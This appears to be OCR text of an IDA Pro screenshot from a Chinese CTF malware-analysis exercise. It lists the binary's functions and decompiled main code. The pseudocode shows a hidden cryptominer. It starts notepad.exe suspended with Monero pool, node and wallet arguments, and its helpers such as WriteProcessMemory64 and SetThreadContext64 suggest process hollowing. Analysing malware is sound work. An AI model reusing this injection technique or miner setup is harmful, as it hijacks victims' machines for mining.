 IDA - CTF_MalwareAnalyze.exe C:\users\neko\Desktop\6.恶意程序分析\CTF_MalwareAnalyze.exe
文件 编辑 跳转 搜索 视图 调试器 Lumina 选项 窗口 帮助 BinDiff
无调试器
库函数 常规函数 指令 数据 未知 外部符号 Lumina 函数
Functions
函数名称 段 起始
sub_401000 .text 00401000
sub_4010C0 .text 004010C0
_main .text 00401120
sub_4015A0 .text 004015A0
sub_4015C0 .text 004015C0
sub_401600 .text 00401600
sub_401620 .text 00401620
sub_401640 .text 00401640
sub_4016D0 .text 004016D0
X64Call .text 00401700
sub_4018F0 .text 004018F0
sub_401970 .text 00401970
sub_401A00 .text 00401A00
GetModuleHandle64 .text 00401A50
sub_401BD0 .text 00401BD0
sub_401C20 .text 00401C20
SetLastErrorFromX64Call .text 00401EF0
GetProcAddress64 .text 00401F70
VirtualQueryEx64 .text 00402060
VirtualAllocEx64 .text 00402120
VirtualFreeEx64 .text 00402200
VirtualProtectEx64 .text 004022D0
ReadProcessMemory64 .text 004023A0
WriteProcessMemory64 .text 00402490
GetThreadContext64 .text 00402580
SetThreadContext64 .text 00402630
sub_4026E0 .text 004026E0
pre_c_initialization(void) .text 004026E5
sub_402789 .text 00402789
sub_402791 .text 00402791
__scrt_common_main_seh(void) .text 004027A3
start .text 00402911
unknown_libname_1 .text 0040291B
find_pe_section(uchar * const,uint) .text 00402938
___scrt_acquire_startup_lock .text 0040297C
___scrt_initialize_crt .text 004029B1
___scrt_initialize_onexit_tables .text 004029EA
___scrt_is_nonwritable_in_current_image .text 00402A81
___scrt_release_startup_lock .text 00402B0B
___scrt_uninitialize_crt .text 00402B28
__onexit .text 00402B50
_atexit .text 00402B8B
___security_init_cookie .text 00402BA0
sub_402C3C .text 00402C3C
__get_startup_file_mode .text 00402C40
sub_402C46 .text 00402C46
__initialize_default_precision .text 00402C52
_guard_check_icall_nop(x) .text 00402C73
sub_402C74 .text 00402C74
sub_402C7A .text 00402C7A
___scrt_initialize_default_local_stdio_options .text 00402C80
sub_402C9D .text 00402C9D
sub_402CA9 .text 00402CA9
sub_402CAF .text 00402CAF
___scrt_fastfail .text 00402CB5
UserMathErrorFunction .text 00402DD0
sub_402DD3 .text 00402DD3
__scrt_unhandled_exception_filter(x) .text 00402DDF
sub_402E20 .text 00402E20
sub_402E28 .text 00402E28
sub_402E53 .text 00402E53
_guard_check_icall_nop(x) .text 00402E7E
__SEH_prolog4 .text 00402E90
__SEH_epilog4 .text 00402ED6
sub_402EEB .text 00402EEB
___scrt_is_ucrt_dll_in_use .text 0040308F
__security_check_cookie(x) .text 0040309B
___raise_securityfailure .text 004030AC
___report_gsfailure .text 004030D4
___DestructExceptionObject .text 004031CF
sub_403263 .text 00403263
行 3/477
IDA View-A Pseudocode-A Hex View-1 Enums Imports Exports
1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 int v3; // ebp
4 _DWORD v5[257]; // [esp-B04h] [ebp-B10h] BYREF
5 _DWORD v6[32]; // [esp-700h] [ebp-70Ch] BYREF
6 __int64 v7; // [esp-680h] [ebp-68Ch]
7 __int64 v8; // [esp-678h] [ebp-684h]
8 struct _STARTUPINFOW v9; // [esp-90h] [ebp-9Ch] BYREF
9 __int64 v10; // [esp-48h] [ebp-54h] BYREF
10 _DWORD v11[3]; // [esp-40h] [ebp-4Ch] BYREF
11 struct _PROCESS_INFORMATION v12; // [esp-34h] [ebp-40h] BYREF
12 PVOID v13; // [esp-24h] [ebp-30h] BYREF
13 __int64 v14; // [esp-20h] [ebp-2Ch] BYREF
14 unsigned int i; // [esp-18h] [ebp-24h]
15 unsigned int *v16; // [esp-14h] [ebp-20h]
16 __int64 v17; // [esp-10h] [ebp-1Ch]
17 char *v18; // [esp-4h] [ebp-10h]
18 int v19; // [esp+0h] [ebp-Ch]
19 int v20; // [esp+4h] [ebp-8h]
20 int retaddr; // [esp+Ch] [ebp+0h]
21
22 v19 = v3;
23 v20 = retaddr;
24 if ( !(unsigned __int8)sub_4010C0() )
25 {
26 v13 = 0;
27 if ( Wow64DisableWow64FsRedirection(&v13) )
28 {
29 v9.cb = 68;
30 memset(&v9.lpReserved, 0, 0x40u);
31 qmemcpy(
32 &v5[1],
33 L"C:\\Windows\\System32\\notepad.exe -o node.xmr.to:18081 -a cryptonight -o stratum+tcp://xmr-usa.dwarfpool.com:80"
34 "50 -u 4JUdGzvrMFDWrUUwY3toJATSeNwjn54LkCnKBPRzDuhzi5vSepHfUckJNxRL2gjkNrSqtCoRUrEDAgRwsQvVCjZbS3d2ZdUYfaKLkAbBLe",
35 0x1BCu);
36 memset(&v5[112], 0, 0x244u);
37 CreateProcessW(0, (LPWSTR)&v5[1], 0, 0, 0, 0x8000004u, 0, 0, &v9, &v12);
38 Wow64RevertWow64FsRedirection(v13);
39 sub_4016D0();
40 qword_4D01E8 = GetModuleHandle64(L"ntdll.dll");
00000520 _main:1 (401120)
AU: idle Down 磁盘: 58GB